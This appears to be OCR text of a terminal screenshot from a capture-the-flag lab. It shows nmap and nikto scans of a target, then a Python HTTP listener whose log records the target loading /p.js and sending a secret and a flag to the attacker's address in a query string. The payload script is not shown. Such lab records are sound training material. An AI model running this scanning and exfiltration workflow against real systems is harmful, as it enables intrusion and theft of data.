 ~ — Python -m http.server --bind 10.8.73.23
~ — -bash
status: inactive
utun0: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 2000
inet6 fe80::d112:123c:9347:9d40%utun0 prefixlen 64 scopeid 0xb
nd6 options=201<PERFORMNUD,DAD>
utun1: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380
inet6 fe80::2f08:a6c1:1f39:5794%utun1 prefixlen 64 scopeid 0xc
nd6 options=201<PERFORMNUD,DAD>
utun2: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1500
inet 10.8.73.23 --> 10.8.73.23 netmask 0xffff0000
[(base) MacBook-Pro-van-Wesley:~ wesleythijs$ nmap -sC -sV 10.10.72.219
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-28 14:58 CEST
Nmap scan report for 10.10.72.219
Host is up (0.032s latency).
Not shown: 998 closed ports
PORT    STATE SERVICE VERSION
80/tcp  open  http    nginx 1.6.2
|_http-server-header: nginx/1.6.2
|_http-title: Home
111/tcp open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          34646/udp   status
|   100024  1          51615/tcp6  status
|   100024  1          53752/tcp   status
|_  100024  1          56136/udp6  status
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.72 seconds
[(base) MacBook-Pro-van-Wesley:~ wesleythijs$ sudo nano /etc/hosts
[Password:
[(base) MacBook-Pro-van-Wesley:~ wesleythijs$ sudo nano /etc/hosts
[(base) MacBook-Pro-van-Wesley:~ wesleythijs$ nikto --host 10.10.72.219
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          10.10.72.219
+ Target Hostname:    10.10.72.219
+ Target Port:        80
+ Start Time:         2020-06-28 15:08:09 (GMT2)
---------------------------------------------------------------------------
+ Server: nginx/1.6.2
+ Retrieved x-powered-by header: Express
+ Server leaks inodes via ETags, header found with file /, fields: 0xW/f57 0x1njKFJ/Sy3kAL6dEbkQ0l4aqv+E
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Cookie countdown created without the httponly flag
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD
+ OSVDB-3092: /downloads/: This might be interesting...
+ 7517 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time:           2020-06-28 15:13:06 (GMT2) (297 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
[(base) MacBook-Pro-van-Wesley:~ wesleythijs$ python3 -m http.server --bind 10.8.73.23
Serving HTTP on 10.8.73.23 port 8000 (http://10.8.73.23:8000/) ...
10.10.72.219 - - [28/Jun/2020 15:18:09] "GET /p.js HTTP/1.1" 200 -
10.10.72.219 - - [28/Jun/2020 15:18:10] "GET /?q=%7B%22secret%22:%22s3cr3754uc35432%22,%22flag1%22:%22THM%7BSo_Far_So_Good_So_What%7D%22%7D HTTP/1.1" 200 -